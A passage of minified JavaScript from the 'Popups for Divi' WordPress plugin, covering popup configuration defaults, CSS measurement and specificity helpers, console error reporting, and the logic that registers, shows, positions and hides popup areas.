n,r={popupSelector:".et_pb_section.popup",fullHeightClass:"full-height",openPopupClass:"da-overlay-visible",overlayClass:"da-overlay",modalIndicatorClass:"is-modal",blockingIndicatorClass:"is-blocking",exitIndicatorClass:"on-exit",hoverTriggerClass:"on-hover",clickTriggerClass:"on-click",activePopupClass:"is-open",noCloseClass:"no-close",altCloseClass:"close-alt",notMobileClass:"not-mobile",notTabletClass:"not-tablet",notDesktopClass:"not-desktop",withCloseClass:"with-close",withLoaderClass:"with-loader",singletonClass:"single",darkModeClass:"dark",noShadowClass:"with-shadow",closeButtonClass:"da-close",popupWrapperClass:"area-outer-wrap",defaultShowCloseButton:!0,idAttrib:"data-popup",triggerClassPrefix:"show-popup-",baseContext:"body",triggerCloseClass:"close",zIndex:1e6,onExitDelay:2e3,animateSpeed:300,debug:!1,debugVerbose:!1,storageMethod:"auto",initializeOnEvent:"et_pb_after_init_modules"},l="";if(function(){try{var e={get passive(){return s=!0,!1}};t.addEventListener("test",null,e),t.removeEventListener("test",null,e)}catch(e){s=!1}}(),e.support.getBoundingClientRect="getBoundingClientRect"in i.documentElement,(n=t.DiviAreaConfig)&&"object"==typeof n||(n=r),t.DiviPopupData)for(l in DiviPopupData)DiviPopupData.hasOwnProperty(l)&&(n[l]=DiviPopupData[l]);for(l in r)void 0===n[l]&&(n[l]=r[l]);for(l in n)n.hasOwnProperty(l)&&n[l].replace&&(n[l]=n[l].replace(/^[\s\xA0]+|[\s\xA0]+$/g,""));n.zIndex=parseInt(n.zIndex.toString())||r.zIndex,n.onExitDelay=parseInt(n.onExitDelay.toString())||r.onExitDelay,n.animateSpeed=parseInt(n.animateSpeed.toString())||r.animateSpeed,n.debug=!!n.debug,n.defaultShowCloseButton=!!n.defaultShowCloseButton,(!n.triggerClassPrefix||n.triggerClassPrefix.length<3)&&(n.triggerClassPrefix=!1),"body"===n.baseContext&&(1===e("#et_builder_outer_content").length?(n.baseContext="#et_builder_outer_content",o.info("🎚 Divi plugin detected.","Inject Areas into #et_builder_outer_content")):1===e("body.et_divi_theme #page-container").length?(n.baseContext="#page-container",o.info("🎚 Divi theme detected.","Inject Areas into #page-container")):1===e(".et-db #et-boc").length&&(n.baseContext=".et-db #et-boc",o.info("🎚 Divi theme detected.","Inject Areas into #et-boc"))),"body"===n.baseContext||e(n.baseContext).length||(n.baseContext="body",o.info("🎚 Invalid baseContext given.","Inject Areas into body instead.")),t.DiviAreaConfig=t.DiviPopupData=a.applyFilters("init_options",n)},n.initErrorLogging=function(e){var i=function(e,t,i){if(!e[t]||!e[t].__dm_orig__){var a=e[t],n=void 0;for(var o in e[t]=function(){var e=!1;try{e=i.apply(this,arguments)}finally{!e&&a&&(n=a.apply(this,arguments))}return n},a)a.hasOwnProperty(o)&&(e[t][o]=a[o]);e[t].__dm_orig__=a}},n=function(){var e=arguments,i=!1;if(arguments[0]&&"[DiviAreas]"===arguments[0])return!1;for(var n=0;n<arguments.length;n++)if("object"==typeof e[n]&&e[n]&&e[n].message&&e[n].stack){i=e[n];break}if(i){var o=[],r=i.stack.toString().split("\n");if(o.push("divimode.com Anonymized Error Report"),o.push("-".repeat(30)),o.push(i.name),i.message?o.push(i.message):o.push("-"),o.push(""),r&&r.length>1)for(var s=0;s<r.length;s++){var l=r[s];if(l.match(/(\/wp-includes\/|\/jquery\.js)/))break;l.match(/\.js/)&&(l=(l=(l=l.replace(/^\s+|\s+$/g,"")).replace(/https?:.*?\/wp-content/g,"")).replace(/\.js\?[\w=&_\-\.]*/g,".js"),o.push(l))}if(a.info&&(o.push(""),o.push("js api:"+a.info)),t.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var d in o.push(""),DiviAreaConfig.sys)try{o.push(d+": "+DiviAreaConfig.sys[d])}catch(e){}o.push("-".repeat(30));var c=console.error.__dm_orig__||console.error;return console.log(""),c("✋ "+o.join("\n| ")),console.log(""),!0}return!1};i(e,"onerror",n),i(e.console,"error",n)},n.toPixel=function(e,a,n){if(l||((l={}).PPI=void 0,l.getPPI=function(){return l.PPI=l.PPI||l.getSizeBrutal("in",i.body),l.PPI},l.parseUnit=function(e){var t=[0,""];return e=String(e),t[0]=parseFloat(e,10),t[1]=e.match(/[\d.\-\+]*\s*(.*)/)[1]||"",t},l.getPropertyInPx=function(e,t){var i=l.parseUnit(getComputedStyle(e).getPropertyValue(t));return i[0]*l.conversionFactor(i[1],e)},l.getSizeBrutal=function(e,t){var a=i.createElement("div");a.style.height="128"+e,t.appendChild(a);var n=l.getPropertyInPx(a,"height")/128;return t.removeChild(a),n},l.conversionFactor=function(e,a){switch(e=(e+""||"px").trim().toLowerCase()){case"%":return a.clientHeight/100;case"ch":case"ex":return l.getSizeBrutal(e,a);case"em":return l.getPropertyInPx(a,"font-size");case"rem":return l.getPropertyInPx(i.body,"font-size");case"vw":return t.innerWidth/100;case"vh":return t.innerHeight/100;case"vmin":return Math.min(t.innerWidth,t.innerHeight)/100;case"vmax":return Math.max(t.innerWidth,t.innerHeight)/100;case"in":return l.getPPI();case"cm":return l.getPPI()/2.54;case"mm":return l.getPPI()/25.4;case"pt":return l.getPPI()/72;case"pc":return l.getPPI()/6;case"px":return 1}return 0}),!e)return 0;if((n=n||i.body)!==t&&n!==i||(n=i.body),!isNaN(e)){if(a){var o=l.conversionFactor(a,n);return"number"==typeof o?e*o:0}return e}return 0},n.getStyleDef=function(e,t,i){var r,s,l="",d=!1,c=[],p=[],u="StyleDef "+t;if(o.profile(u,{el:e}),r=window.innerWidth<=980?window.innerWidth>767?"tablet":"phone":"desktop","string"==typeof e){var f=e.split(" "),h=a.getArea(f.shift());if(!h)return o.profile(u,!1),"";e=h.get(f.join(" "))[0]}if(e&&e instanceof jQuery&&(e=e.get(0)),!e||window.HTMLElement&&!e instanceof HTMLElement)return o.profile(u,!1),"";if(e.style&&""!==e.style[t])return o.profile(u,"Use inline style"),o.profile(u,!1),e.style[t];if(e._DAStyles||(e._DAStyles={}),!e._DAStyles[r])for(e._DAStyles[r]=[],o.profile(u,'Before "_getRelevantRules()"'),function(e){var t,i,a;for(s=0;s<document.styleSheets.length;s++)for(m(document.styleSheets[s]);t=c.shift();)if(t.styleSheet)m(t.styleSheet);else if(t.media)m(t);else if(t.selectorText)for(a=t.selectorText.split(","),i=0;i<a.length;i++)if(a[i]&&!(a[i].indexOf(":")>0)){try{if(!e.matches(a[i]))continue}catch(e){o.error("Invalid CSS rule",a[i]);continue}p.push(t);break}}(e),o.profile(u,'After "_getRelevantRules()"'),s=p.length-1;s>=0;s--)e._DAStyles[r].push({selectorText:p[s].selectorText,style:p[s].style});for(o.profile(u,"Start to evaluate relevant rules"),s=0;s<e._DAStyles[r].length;s++){var g=e._DAStyles[r][s];if((!i||!i.length||-1===i.indexOf(g.selectorText))&&""!==g.style[t]){var v=n.getCssSpecificity(g.selectorText,g.style[t]);n.compareCssSpecificity(v,d)>0&&(d=v,l=g.style[t])}}return o.profile(u,!1),l;function m(e){try{var t=e.media&&e.media.mediaText;if(e.disabled||t&&!window.matchMedia(t).matches)return;Array.prototype.unshift.apply(c,function(e){if(null==e)return[];try{return"function"==typeof Array.from?Array.from(e):[].slice.call(e)}catch(e){return[]}}(e.cssRules))}catch(e){}}},n.getCssSpecificity=function(e,t){var i=e.split(",");if(i.length>1){for(var a,o=[],r=0;r<i.length;r++)a=n.getCssSpecificity(i[r]),n.compareCssSpecificity(a,o)>0&&(o=a);return o}var s,l=e,d={a:0,b:0,c:0};function c(e,t){var i,a,n,o,r;if(e.test(l))for(a=0,n=(i=l.match(e)).length;a<n;a+=1)d[t]+=1,o=i[a],l.indexOf(o),r=o.length,l=l.replace(o,Array(r+1).join(" "))}function p(e){var t,i,a,n;if(e.test(l))for(i=0,a=(t=l.match(e)).length;i<a;i+=1)n=t[i],l=l.replace(n,Array(n.length+1).join("A"))}s="string"==typeof t&&t.indexOf("!important")>0;p(/\\[0-9A-Fa-f]{6}\s?/g),p(/\\[0-9A-Fa-f]{1,5}\s/g),p(/\\./g);var u=/{[^]*/gm;if(u.test(l))for(var f=l.match(u),h=0,g=f.length;h<g;h+=1)l=l.replace(f[h],Array(f[h].length+1).join(" "));return c(/(\[[^\]]+\])/g,"b"),c(/(#[^#\s\+>~\.\[:\)]+)/g,"a"),c(/(\.[^\s\+>~\.\[:\)]+)/g,"b"),c(/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,"c"),c(/(:(?!not|global|local)[\w-]+\([^\)]*\))/gi,"b"),c(/(:(?!not|global|local)[^\s\+>~\.\[:]+)/g,"b"),l=(l=(l=(l=(l=(l=l.replace(/[\*\s\+>~]/g," ")).replace(/[#\.]/g," ")).replace(/:not/g,"    ")).replace(/:local/g,"      ")).replace(/:global/g,"       ")).replace(/[\(\)]/g," "),c(/([^\s\+>~\.\[:]+)/g,"c"),[s?1:0,d.a,d.b,d.c]},n.compareCssSpecificity=function(e,t){for(var i=0;i<4;i+=1){var a=parseInt(isNaN(e[i])?0:e[i]),n=parseInt(isNaN(t[i])?0:t[i]);if(a<n)return-1;if(a>n)return 1}return 0}}(jQuery,window,document),window.DiviAreaItem=function(e,t){var i,a,n,o,r,s,l,d=jQuery,c=DiviArea.Core,p=DiviArea.Utils,u=DiviArea.Debug,f=this,h=window.ResizeObserver||window.WebKitResizeObserver,g=d(e),v={},m={hideclose:!1,showclose:!0,notmobile:!1,onmobile:!0,nottablet:!1,ontablet:!0,notdesktop:!1,ondesktop:!0,closealt:!1,notmodal:!0,ismodal:!1,notblocking:!1,isblocking:!1,triggerexit:!1,shadow:!0,noshadow:!1,darkmode:!1,singleton:!1,static:!1,withloader:!1,pushcontent:!1},b={hideclose:"showclose",notdesktop:"ondesktop",notmobile:"onmobile",notmodal:"ismodal",notblocking:"isblocking",nottablet:"ontablet",shadow:"noshadow",dynamic:"static"},y=null,A=null,_=0,w=null,D=null,C=null,k={};function x(){for(var e in i=g.attr("id"),a=p.sanitizeHookName(i),n=z(t),o=g.closest(document.documentElement).length,r=o&&g[0].getClientRects().length,s={},l=!1,u.debug("Area Type",f.theType()),u.debug("Area ID",f.theId()),u.debug("Area Hook",f.theKey()),E(g),f.setData("zIndex",0),f.setData("container",d("body")),f.setData("hasShowAnim",!0),f.setData("position","center-center"),f.setData("positionV","center"),f.setData("positionH","center"),f.setData("overflow","clip"),f.setData("size","auto"),f.setData("animationSpeedIn",p.getOption("animateSpeed")),f.setData("animationSpeedOut",p.getOption("animateSpeed")),m)void 0!==g.data("da-"+e)?(f.setData(p.toBool(g.data("da-"+e))),g.removeAttr("data-da-"+e)):void 0!==g.data(e)?(f.setData(p.toBool(g.data(e))),g.removeAttr("data-"+e)):f.setData(e,m[e]);var c={};for(var v in c[p.getOption("notMobileClass")]=["onmobile",!1],c[p.getOption("notTabletClass")]=["ontablet",!1],c[p.getOption("notDesktopClass")]=["ondesktop",!1],c[p.getOption("noCloseClass")]=["showclose",!1],c[p.getOption("withCloseClass")]=["showclose",!0],c[p.getOption("altCloseClass")]=["closealt",!0],c[p.getOption("modalIndicatorClass")]=["ismodal",!0],c[p.getOption("blockingIndicatorClass")]=["isblocking",!0],c[p.getOption("exitIndicatorClass")]=["triggerexit",!0],c[p.getOption("noShadowClass")]=["noshadow",!0],c[p.getOption("darkModeClass")]=["darkmode",!0],c[p.getOption("singletonClass")]=["singleton",!0],c[p.getOption("withLoaderClass")]=["withloader",!0],c)if(g.hasClass(v)){var b=c[v];f.setData(b[0],b[1]),g.removeClass(v)}DiviArea.UI.initializeAreaAnimation(f),S(),H(),I(),h&&(w=new h((function(){var e=g[0].scrollHeight-g[0].clientHeight;e>0&&e-g[0].scrollTop<1&&(g[0].scrollTop-=1),s.width=0,s.height=0,s.contentWidth=0,s.contentHeight=0,j("resize",V)}),{box:"border-box"}),D=new h((function(){s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}),{box:"border-box"})),g.on("resize",(function(){return j("resize",V)})),y.on("resize",(function(){return j("resize",V)}))}function I(){g.attr("data-da-area",i),y.attr("data-da-area",i),y.attr("data-da-registered",1),y.attr("data-da-type",f.theType()),y.attr("data-da-close-btn",f.getData("showclose")?"yes":"no"),y.attr("data-da-close-bg",f.getData("closeAlt")?"none":"solid"),y.attr("data-da-loader",f.getData("withLoader")?"yes":"no"),y.attr("data-da-shadow",f.getData("shadow")?"yes":"no"),y.attr("data-da-color",f.getData("darkMode")?"dark":"light"),y.attr("data-da-overflow",f.getData("overflow")),y.attr("data-da-size",f.getData("size"));var e=f.getData("wrapClasses");e&&y.addClass(e),j("position",f.setPosition),f.doAction("refresh_area")}function O(){if(f.isVisible()){g.find("."+p.getOption("closeButtonClass")).off(".da");var e=function(e,t){return u.debug("Click on",t,"close-button"),f.doAction("close_area",f,t),e.preventDefault(),!1};y.find("div ."+p.getOption("triggerCloseClass")).off(".da").on("click.da",(function(t){return e(t,"custom")})),A.find("a").off(".da").on("click.da",(function(t){return e(t,"default")})),d(window).on("resize",N),f.addAction("close_area",F)}else y.find("div ."+p.getOption("triggerCloseClass")).off(".da"),A.find("a").off(".da"),d(window).off("resize",N),f.removeAction("close_area")}function P(e){f.isVisible()?f.getData("hasShowAnim")?(u.info("✨ Animate the area (show)",f.theId()),DiviArea.UI.animateArea(f,"show",(function(){return function(e){f.getData("showclose")&&(u.debug("Show the default close button"),A.show()),e()}(e)}))):e():f.getData("hasShowAnim")?(A.hide(),u.info("✨ Animate the area (hide)",f.theId()),DiviArea.UI.animateArea(f,"hide",e)):e()}function H(){if(!A){var e=p.getOption("closeButtonClass"),t=e+"-wrap";A=d("<span>").addClass(t).appendTo(y),d("<a>").attr("href","#close").addClass(e).html("&times;").appendTo(A),A.hide(),f.doAction("area_close_button",A,f)}}function S(){if(!y){var e=p.getOption("popupWrapperClass");(y=g.parent()).hasClass(e)||(g.wrap("<div>"),(y=g.parent()).addClass(e)),y.detach().appendTo("body"),E(y),f.doAction("area_wrap",y,f)}}function T(){var e=this;_&&clearTimeout(_),_=setTimeout((function(){_=0,e.inDom()&&I()}),20)}function z(e){return e.toLowerCase().trim().replace(/-/,"")}function F(e,t){var i=this,a=!1;if(a=i.applyFilters("ignore_close_area",a,i,t))return u.debug("Ignored, manually cancelled in filter"),!0;DiviArea.hide(i)}function N(){s.windowWidth=0,s.windowHeight=0,s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}function V(){if(f.isVisible()){var e=f.getSize(),t=[e.width,e.height,e.contentWidth,e.contentHeight,e.windowWidth,e.windowHeight].join("-");if(v._resizeState!==t){if(v._resizeState=t,A.css({width:e.width,height:e.height}),(f.isType("popup")||f.isType("flyin"))&&"show"!==f.getData("overflow")&&"full-height"!==f.getData("size")&&"full-screen"!==f.getData("size")){var i="auto"===f.getData("size")?20:0;if(y.attr("data-da-size-full-height"))e.windowHeight-e.contentHeight>=i&&(y.removeAttr("data-da-size-full-height"),y.removeClass(p.getOption("fullHeightClass")));else e.windowHeight-e.contentHeight<i&&(y.attr("data-da-size-full-height",1),y.addClass(p.getOption("fullHeightClass")))}j("position",f.setPosition)}}}function M(e,t){var i,a="";if(t||""===(a=p.getStyleDef(y[0],e))&&(a=p.getStyleDef(g[0],e)),""===a){var n=y.find(".et_pb_section");for(i=0;i<n.length&&!a;i++)a=p.getStyleDef(n[i],e,['[class*="et_pb_section_dap_"]'])}return a}function W(){var e=M("width",!1),t=M("max-width",!0);e&&"auto"!==e||(f.isType("popup")||y.css("width","100%"),g.css("width","100%")),t&&g.css("max-width",t)}function j(e,t){var i=this;k[e]||(k[e]=window.setTimeout((function(){k[e]=!1,t.apply(i)}),4))}function E(e){e.data("isArea",!0),e.data("area",f),e.data("areaConfig",v),e.getArea=function(){return f},e[0].DiviAreaItem=f,e[0].DiviAreaConfig=v}function L(){}this.theId=function(){return"#"+i},this.theKey=function(){return a},this.hasId=function(e){e=e.replace(/^#/,"",e);var t=DiviArea.Data.getRealId(e);return t||(t=DiviArea.Data.getRealId("divi-area-"+e)),!(!t||t!==this.theId())},this.theType=function(){return n},this.isType=function(e){if(!e)return!0;if("string"!=typeof e)throw new Error("DiviAreaItem.isType() expects a string parameter. Given value is a "+typeof e);if((e=z(e))===n)return!0;if("any"===e||"all"===e)return!0;for(var t=0===e.indexOf("not:"),i=e.replace(/^not:\s*/,"").split(/\s*,\s*/),a=0;a<i.length;a++)if(i[a]===n)return!t;return t},this.show=function(){DiviArea.show(this)},this.hide=function(){DiviArea.hide(this)},this.get=function(e){return e?d(e,g):g},this.getWrap=function(){return y},this.getCloseButton=function(){return A},this.focus=function(){var e=p.getOption("activePopupClass");c.activateContainer(g),f.hasClass(e)||(f.addClass(e),f.doAction("focus_area"))},this.blur=function(){var e=p.getOption("activePopupClass");c.deactivateContainer(g),f.hasClass(e)&&(f.removeClass(e),f.doAction("blur_area"))},this.attach=function(){if(T(),f.isPrepared(!0)||(r=!1),f.inDom()&&f.isVisible())return f;o=!0;var e=f.findHook();return g.hide(),e?("replace"===e.position&&!0===e.target.data("isArea")?(e.target.blur(),e.target.data("area").detach(!1),e=f.findHook()):"before"===e.position&&(e.target=e.target.prev()),e.target.after(y.detach()),y.attr("data-inline-pos",e.position),"replace"===e.position&&(C=e.target.detach())):y.detach().appendTo(f.getData("container")),y.closest("#et-boc").length||(y.wrap('<div id="et-boc" class="dynamic">'),y.wrap('<div class="et-l dynamic">')),j("position",f.setPosition),f.setVisible(!0,(function(){if(u.debug("Prepare Size-Observer and position the Area"),w){var e=p.getOption("closeButtonClass")+"-wrap";g.children().each((function(t,i){-1===i.className.indexOf(e)&&w.observe(i)})),w.observe(g[0]),D.observe(y[0])}j("position",f.setPosition),u.debug("Area.attach() is completed for Area",f.theId())})),f},this.detach=function(e){if(void 0===e&&(e=!0),f.isPrepared()&&!f.inDom())return f;return f.isPrepared(!0)||(r=!0),w&&w.disconnect(),D&&D.disconnect(),f.setVisible(!1,(function(){u.debug("Remove Area from DOM",f.theId());var e=y.parent();C&&(y.after(C),C=null),g.hide(),y.detach(),y.removeAttr("data-inline-pos"),e.hasClass("dynamic")&&!e.children().length&&e.parent().remove(),u.debug("Area.detach() is completed for Area",f.theId())}),e),f},this.findHook=function(){var e='[data-area-hook="'+f.getData("hookid")+'"]',t=d(e);return!!t.length&&{position:t.data("area-place"),target:t.nextAll(':not([data-area-hook]):not([data-inline-pos="before"]):not([data-inline-pos="after"])').first()}},this.setVisible=function(e,t,a){if(void 0===a&&(a=!0),e=!!e,f.isPrepared()&&f.isVisible()===e)return f;"function"!=typeof t&&(t=L),r=e;var n=e?"Show":"Hide";return O(),a&&f.isPrepared()?(u.debug(n+" the prepared Area: Trigger animation",i),P(t)):(u.debug(n+" the Area without animation",i),t()),f.isVisible()?(W(),f.doAction("show_area")):f.doAction("hide_area"),f},this.setPosition=function(){var e={},t={};if(!f.isVisible()||!f.inDom())return f;if(f.getData("maxheight")&&(e.overflow="auto",e.maxHeight="100%",t.maxHeight=f.getData("maxheight")),f.getData("maxwidth")&&(e.maxWidth="100%",t.maxWidth=f.getData("maxwidth")),t.zIndex=f.getData("zindex"),f.doAction("resize_area"),f.isType("inline")||f.isType("hover"))y.removeAttr("data-da-position"),y.removeAttr("data-da-position-h"),y.removeAttr("data-da-position-v");else{var i=f.getData("positionh"),a=f.getData("positionv"),n=f.getData("size"),o=f.getSize(),r={minX:0,minY:0,maxX:o.windowWidth,maxY:o.windowHeight};if(y.attr("data-da-position",f.getData("position")),y.attr("data-da-position-h",i),y.attr("data-da-position-v",a),f.isType("flyin")&&(r.minY=parseInt(d("html").css("margin-top"))),f.doAction("position_boundary",r,f),r.minX>r.maxX){var s=r.maxX;r.maxX=r.minX,r.minX=s}if(r.minY>r.maxY){var l=r.maxY;r.maxY=r.minY,r.minY=l}if("full-width"===n||"full-screen"===n)t.left=r.minX,t.right=r.maxX,t.width="auto";else switch(i){case"left":t.left=r.minX;break;case"right":t.right=parseInt(o.windowWidth-r.maxX);break;case"center":t.left=parseInt(r.minX+(r.maxX-r.minX-o.wrapperWidth)/2)}if("full-height"===n||"full-screen"===n)t.top=r.minY,t.bottom=r.maxY,t.height="auto";else if(!y.attr("data-da-size-full-height"))switch(a){case"top":t.top=r.minY;break;case"bottom":t.bottom=parseInt(o.windowHeight-r.maxY);break;case"center":t.top=parseInt(r.minY+(r.maxY-r.minY-o.wrapperHeight)/2)}f.doAction("position_area",t,e,f)}return g.css(e),y.css(t),f},this.setTriggerEvent=function(t){var i=!1;return t&&(f.setData("event",t),t.currentTarget?i=t.currentTarget:t instanceof jQuery?i=t.first():window.HTMLElement&&e instanceof window.HTMLElement&&(i=d(t))),f.setData("attachto",i),u.debug("Attached to element:",i||"(none)"),f},this.isVisible=function(){return r},this.inDom=function(){return o},this.isPrepared=function(e){void 0===e&&(e=!1);var t=l;return!l&&e&&(o=!0,l=!0),t},this.getSize=function(){var e=f.isVisible();if(s&&void 0!==s.width||(s={}),s.width||(s.width=e?g[0].clientWidth:0),s.height||(s.height=e?g[0].clientHeight:0),s.contentWidth||(s.contentWidth=e?g[0].scrollWidth:0),!s.contentHeight&&(s.contentHeight=0,e))if(g.hasClass("et_pb_section")){var t=window.getComputedStyle(g[0]);s.contentHeight+=parseInt(t["border-top-width"]),s.contentHeight+=parseInt(t["padding-top"]),s.contentHeight+=parseInt(t["padding-bottom"]),s.contentHeight+=parseInt(t["border-bottom-width"]),g.children().each((function(){s.contentHeight+=this.offsetHeight}))}else s.contentHeight=g[0].scrollHeight;return s.wrapperWidth||(s.wrapperWidth=e?y[0].offsetWidth:0),s.wrapperHeight||(s.wrapperHeight=e?y[0].offsetHeight:0),s.windowWidth||(s.windowWidth=window.innerWidth),s.windowHeight||(s.windowHeight=window.innerHeight),s},this.getData=function(e){var t;return e?(e=e.toLowerCase().replace(/[^a-z0-9]/,""),b.hasOwnProperty(e)?(e=b[e],t=!v[e]):t=v[e]):t=Object.keys(v).filter((function(e){return"string"==typeof e&&"_"!==e[0]})).reduce((function(e,t){return e[t]=v[t],e}),{}),t},this.setData=function(e,t){if(void 0===t)return this;if(e=e.toLowerCase().replace(/[^a-z0-9]/,""),m.hasOwnProperty(e))t=p.toBool(t,m[e]),b.hasOwnProperty(e)&&(e=b[e],t=!t);else switch(e){case"fixzindex":case"zindex":t=parseInt(t);break;case"closedelay":t=parseFloat(t);break;case"position":-1!==t.indexOf("top")?v.positionv="top":-1!==t.indexOf("bottom")?v.positionv="bottom":v.positionv="center",-1!==t.indexOf("left")?v.positionh="left":-1!==t.indexOf("right")?v.positionh="right":v.positionh="center",t=v.positionv+"-"+v.positionh;break;case"positionh":if("left"!==t&&"right"!==t&&"center"!==t)return f;break;case"positionv":if("top"!==t&&"bottom"!==t&&"center"!==t)return f;break;case"container":(t=d(t).first()).length||(t=d("body"));break;case"attachto":t=d(t).first()}switch(v[e]=t,e){case"positionh":case"positionv":v.position=v.positionv+"-"+v.positionh}return T(),f},this.doAction=function(e){for(var t=[],i=arguments.length-1;i-- >0;)t[i]=arguments[i+1];t.length||(t=[f]),DiviArea.doAction.apply(DiviArea,[[e,e+"_"+f.theKey()]].concat(t))},this.applyFilters=function(e,t){for(var i=[],a=arguments.length-2;a-- >0;)i[a]=arguments[a+2];return i.length||(i=[f]),DiviArea.applyFilters.apply(DiviArea,[[e,e+"_"+f.theKey()],t].concat(i))},this.addFilter=function(e,t,i,a){DiviArea.addFilter(e+"_"+f.theKey(),t,i,a)},this.addAction=function(e,t,i,a){DiviArea.addAction(e+"_"+f.theKey(),t,i,a)},this.removeFilter=function(e,t){DiviArea.removeFilter(e+"_"+f.theKey(),t)},this.removeAction=function(e,t){DiviArea.removeAction(e+"_"+f.theKey(),t)},this.addActionOnce=function(e,t,i,a){DiviArea.addActionOnce(e+"_"+f.theKey(),t,i,a)},this.hasClass=g.hasClass.bind(g),this.addClass=g.addClass.bind(g),this.removeClass=g.removeClass.bind(g),this.attr=g.attr.bind(g),this.removeAttr=g.removeAttr.bind(g),this.find=g.find.bind(g),this.css=g.css.bind(g),function(e){for(var t in x=x.bind(e),I=I.bind(e),O=O.bind(e),P=P.bind(e),T=T.bind(e),S=S.bind(e),H=H.bind(e),F=F.bind(e),N=N.bind(e),V=V.bind(e),M=M.bind(e),W=W.bind(e),j=j.bind(e),E=E.bind(e),e)e.hasOwnProperty(t)&&"function"==typeof e[t]&&(e[t]=e[t].bind(e))}(f),x()};var e,t,i,a,n,o,r,s={isPro:!1,version:"2.3.6",lib:"DiviPopup",app:"Popups for Divi",_notice:"You can disable the debug output by disabling WP_DEBUG"};e=jQuery,t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Debug=t.Debug||{},o=t.Data=t.Data||{},r=0,t.init=function(){var e=s;for(var o in e)e.hasOwnProperty(o)&&!this.hasOwnProperty(o)&&"_"!==o[0]&&(this[o]=e[o]);this.info=this.lib+"-"+this.version,this.loaded=!0,n.info("🚀 Initialize "+this.app,"- JS API:",this.info),n.info("ℹ️",e._notice),n.debug("Details about the Debug Mode","https://divimode.com/knowledge-base/debug-options/"),a.init(),t.UI.init(),i.smartInit()},t.markClosed=function(e,i){var o=t.getArea(e);o&&(e=o.theId()),e=e.replace(/^#/,""),a.getOption("debug")&&n.info("📌 Mark Area as closed for "+i+" minutes:",e),a.setLocalData(e,"1",i)},t.isClosed=function(e){var i=t.getArea(e);i&&(e=i.theId()),e=e.replace(/^#/,"");var r=a.getLocalData(e);if(a.getOption("debug")){var s=o.sanitizeId(e);"1"===r?n.info("📌 Area is still closed:",s):n.info("📌 Area is not closed:",s)}return"1"===r},t.register=function(a,s,l,d){var c;if(void 0===s&&(s={}),void 0===l&&(l=!1),"string"!=typeof a||e(a).length||(a=o.sanitizeId(a)),a&&(c=e(a)),!c||1!==c.length)return n.error("Cannot find the Area element:",a),!1;var p=t.getArea(a);if(p)return p;if("string"!=typeof a&&((a=c.attr("id"))&&!t.getArea(a)||(a=c.data("id")),a&&!t.getArea(a)||(a="dynamic-area-"+ ++r),c.attr("id",a)),c.length&&s.selector&&(c=c.filter(s.selector),delete s.selector),!c.length)return n.error("Cannot find the Area element:",a),!1;if(c.length>1)return n.error("Multiple matching elements found, but require exactly one:",a,c),!1;if("function"!=typeof l||d||(d=l,l=!1),!l){if(c.data("da-type"))l=c.data("da-type"),c.removeAttr("data-da-type");else if(c.data("type"))l=c.data("type"),c.removeAttr("data-type");else for(var u=c[0].className.split(/\s+/),f=0;f<u.length;f++)if(0===u[f].indexOf("divi-area-type-")){l=u[f].replace("divi-area-type-",""),c.removeClass(u[f]);break}if(!l)return n.error("Cannot determine the type for this Area",a,c),!1}if(n.group("Register Area | "+l+" | "+a),s.areaHook&&s.hookId&&"inline"===l){var h=e(s.areaHook).first();if(h.length){var g=e("<span>");g.attr("data-area-hook",s.hookId),g.attr("data-area-place",s.areaPlace),h.before(g)}else n.error("Inline hook not found:",s.areaHook)}var v=o.createArea(c,l,a);return s.alternateid?o.addAltId(v.theId(),s.alternateid):s.alternateId?o.addAltId(v.theId(),s.alternateId):s.ids&&o.addAltId(v.theId(),s.ids),delete s.alternateid,delete s.alternateId,delete s.ids,Object.keys(s).forEach((function(e){v.setData(e,s[e])})),v.setData("wrapClasses","et-l entry-content"),v.setData("container",i.getContext()),v.applyFilters("pre_init_area",!1)||(v.isType("inline")&&v.getData("static")?(i.initContainer(v),t.show(a,"static")):v.detach()),n.info("➕ Registered new area:",a,"("+l+")"),n.group(),"function"==typeof d&&d(v),v.doAction("init_area"),v},t.show=function(e,o){if(!e)return!1;var r=t.getArea(e);return r?a.showOnViewport(r)?(n.group("Show area",r.theId()),r.setData("hasShowAnim",!r.isVisible()),r.setTriggerEvent(o),r.isType("hover")&&i.setupHoverArea(r),i.attachArea(r),i.reOrderAreas(),n.group(),!0):(n.debug("Do not trigger area on this device:",r.theId()),!1):(n.error("Could not find an area with the ID:",e),!1)},t.hide=function(e){var t=o.getVisibleArea(e);t&&(t.setData("hasShowAnim",!0),t.setData("event",void 0),n.debug("Close area and unlink event handlers:",t.theId()),i.detachArea(t)),i.reOrderAreas()},function(e,t,i){var a=t.DiviArea||{},n=a.Core=a.Core||{},o=a.Utils=a.Utils||{},r=a.Debug=a.Debug||{},s=t.ResizeObserver||t.WebKitResizeObserver,l=null,d=!1,c=!1,p=e("body");function u(e,t){n.isArea(e)||(e=a.Data.getVisibleArea())&&(r.debug("Close the top-most area"),e.doAction("close_area",e,"default"))}function f(e){if(27===e.keyCode)return function(){r.info("⚡️ ESC-key pressed");var e=!1,t=a.Data.getVisibleArea(null,"popup");return t?(e=t.getData("isblocking"),(e=a.applyFilters("ignore_esc_key",e))?(r.debug("Ignored, manually cancelled in filter"),!0):(r.debug("Close top-most popup"),a.doAction("close_area",null,"esc"),!1)):(r.debug("Ignored, no popup is visible"),!0)}()}function h(){var e,t=["popup","flyin","inline"];function i(t,i){e||t.getData("triggerexit")&&(a.isClosed(i)?t.setData("triggerexit",!1):a.show(i,"exit")&&(t.setData("triggerexit",!1),e=!0))}for(var n in t)e=!1,a.Data.loopAllAreas(i,t[n])}function g(e,t){var i=[];if(t.isType("popup")&&"show"===e&&t.getData("singleton")&&(a.Data.loopVisibleAreas("popup",(function(e){e.theId()!==t.theId()&&i.push(e.theId())})),r.debug("Singleton Popup detected. Close all open Popups:",i)),"hide"===e?t.doAction("before_hide_area",t,i):t.doAction("before_show_area",t,i),i.length)for(var o in r.debug("Hide following areas:",i),i){var s=a.getArea(i[o]);s&&s.inDom()&&n.detachArea(s)}}function v(t,i){var n;if(n=a.Data.sanitizeId(i))if(t.attr("data-area-id"))r.debug("Trigger already prepared",t[0]);else if(a.getArea(n)){var 